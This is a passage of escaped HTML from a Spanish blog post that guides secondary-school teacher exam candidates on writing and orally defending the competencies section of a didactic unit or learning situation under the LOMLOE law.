data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s640\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"COMPETENCIAS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003Ejustificado lo importante que es nuestra Unidad\u003C\/a\u003E, y la hemos \u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003Econtextualizado\u003C\/a\u003E, tenemos que pasar a hablar de las competencias en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de cómo elaborar una unidad didáctica\u003C\/a\u003E\u0026nbsp;en las oposiciones de secundaria de 2026-2027.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E\u003Ci\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/i\u003E\u003C\/a\u003E\u003Ci\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuchos me preguntáis no sólo que hay que escribir en el documento, sino cómo defenderlo, así que vamos a hablar un poco de las dos cosas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2025\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003ELAS COMPETENCIAS CON LA LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EComo hemos explicado aquí,\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, \u0026nbsp;de una manera u otra tendrías que introducir las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;(en ese artículo puedes ver cómo, con todas las opciones, mi sugerencia es que acabemos hablando de situaciones de aprendizaje).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna de las grandes novedades de la LOMLOE es la introducción del perfil de salida competencial, con sus descriptores operativos, y su conexión con las competencias específicas de cada materia. Así que para tener claros todos estos nuevos puntos, mi consejo es que leas esta entrada sobre \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/competencias-clave-lomloe-oposiciones.html\"\u003ENOVEDADES DE LAS\u0026nbsp;COMPETENCIAS EN LA LOMLOE\u003C\/a\u003E donde explico todas las novedades de estos elementos curriculares, y luego leas esta otra entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/competencias-en-la-lomloe-programacion.html\"\u003ECOMPETENCIAS EN LA LOMLOE (Programación didáctica) \u003C\/a\u003Edonde explico cómo influyen estas novedades en nuestra programación didáctica, lectura que te ayudará a saber cómo completar primero tu programación y luego cada una de las unidades didácticas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribimos de las competencias?\u003C\/span\u003E\u003C\/h3\u003E\u003Ch4\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EAsí, dentro de estas unidades resumidas, \u003C\/span\u003Edebemos indicar las competencias específicas y los descriptores operativos del perfil de salida competencial que vamos a desarrollar en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;Veamos cada uno de ellos por separado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. Competencia específica. En el documento debemos indicar el número y título de la competencia específica que vamos a desarrollar en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;Si desarrollamos más de una competencia específica, tendremos que indicar en el documento todas las que desarrollamos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E2. Descriptores operativos del perfil de salida\/competencial. Las competencias específicas están relacionadas con unos descriptores operativos. Por lo tanto, tenemos que ir a la ley a ver con qué descriptores está relacionada la competencia específica en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;En el documento debemos escribir sólo los descriptores operativos que vamos a desarrollar (ojo, solo los que estén relacionados en la ley con la competencia específica que antes hemos indicado).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para redactar las competencias específicas y descriptores operativos que vamos a desarrollar. En este caso, ante el poco espacio, apenas podremos escribir el número y título de la competencia específica y las siglas de los descriptores operativos (CCL1, CD2 etc) que desarrollamos en esta situación de aprendizaje\/unidad didáctica. Habrá que esperar a la defensa para poder explicarlo todo de manera correcta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo\u0026nbsp;defenderlo\u0026nbsp;el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDentro de los 30 minutos que suele haber para defender la unidad didáctica\/situación de aprendizaje (aunque depende de la CCAA),\u0026nbsp; los opositores suelen dedicar poco tiempo a las competencias, algo que yo considero un error. Yo recomiendo seguir los siguientes pasos en la defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 1: DEFINIR QUÉ SON LAS COMPETENCIAS CLAVE Y LAS COMPETENCIAS ESPECÍFICAS Y SU IMPORTANCIA PARA EL DESARROLLO DEL ALUMNO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESí, ya lo hemos hecho en la programación didáctica (en las oposiciones de reposición), pero no está de más que volvamos a repetirlo haciendo referencia a la ley y me sirve de introducción del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Competencias clave.\u0026nbsp;\u003Ci\u003EEn los Reales Decretos 217\/2002 y 243\/2022\u0026nbsp;en su\u0026nbsp;artículo 2,\u0026nbsp;establece que las competencias clave “son\u0026nbsp;desempeños\u0026nbsp;que se consideran imprescindibles para que el alumnado pueda progresar con\u0026nbsp;garantías de éxito\u0026nbsp;en su itinerario formativo, y afrontar los principales retos y desafíos globales y locales”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Competencias específicas “desempeños que el alumnado debe poder desplegar en actividades o en situaciones cuyo abordaje requiere de los saberes básicos de cada materia\u003Cb\u003E. Las competencias específicas constituyen un elemento de conexión entre, por una parte, las competencias clave\u003C\/b\u003E, y por otra, los saberes básicos de las materias y los criterios de evaluación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta definición de las competencias específicas nos permite recordar cómo estas están conectadas con las competencias clave través de unos descriptores operativos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2: EXPLICAR QUÉ COMPETENCIAS ESPECÍFICAS Y QUÉ DESCRIPTORES OPERATIVOS DEL PERFIL COMPETENCIAL VOY A DESARROLLAR\u0026nbsp;\u0026nbsp;Y CÓMO LO HAGO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs donde está la “chicha” del apartado. Una vez explicadas qué son las competencias y por qué son tan importantes, hay que concretar cuáles voy a desarrollar en esta unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebo intentar ser lo más concreto posible explicando cómo voy a desarrollar estas competencia específicas y los diferentes descriptores operativos del perfil de salida competencial con los que está conectada. Es muy importante que busque aquí diferenciarme de los demás.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3: RELACIONAR LAS COMPETENCIAS CON OTROS ELEMENTOS DEL CURRÍCULO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi me has ido leyendo, ya sabes que el secreto de una buena programación y unidad didáctica es ir relacionando todos los elementos del currículo. Esto además me va a servir de conclusión y cierre del apartado.\u0026nbsp;\u0026nbsp;Recordemos que esta conexión al dice la ley al definir las competencias específicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;“desempeños que el alumnado debe poder desplegar en actividades o en situaciones cuyo abordaje requiere de los saberes básicos de cada materia\u003Cb\u003E. Las competencias específicas constituyen un elemento de conexión entre, por una parte, las competencias clave\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003Ey por otra, los saberes básicos de las materias y los criterios de evaluación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ELo que yo te aconsejo es que escribas en las pizarra las competencias específicas y las\u0026nbsp;\u0026nbsp;competencias clave que vas a conseguir en esta unidad didáctica\/situación de aprendizaje\u003C\/b\u003E\u0026nbsp;(puede valer con las siglas\u003Cb\u003E) y que una vez explicadas como hemos dicho anteriormente, recalques que estas competencias son la base sobre las que vas a definir los objetivos y seleccionar los saberes básicos, y que por supuesto estarán relacionadas con los criterios de evaluación que\u0026nbsp;\u003C\/b\u003Epermitirán saber su grado de consecución (al fin y al cabo, es dice la ley ¿no?)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELuego más tarde, cuando hablemos de cada uno de estos apartados, volveremos y explicaremos con más detalle qué objetivos, saberes y criterios de evaluación están relacionados con cada una de las competencias. De manera que todos estas relaciones las podemos ir explicando cuando llegue cada apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta es una manera genial de acabar el apartado de competencias. Las he definido, he explicado por qué son tan importantes, he concretado cuáles voy a conseguir en esta unidad didáctica\/situación de aprendizaje\u0026nbsp;\u0026nbsp;y cómo voy a hacerlo exactamente, y además, les he dicho al tribunal “señores, esto está relacionado con todo lo demás, lo dejo aquí escrito porque tengo que pasar al siguiente apartado, pero luego vuelvo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp 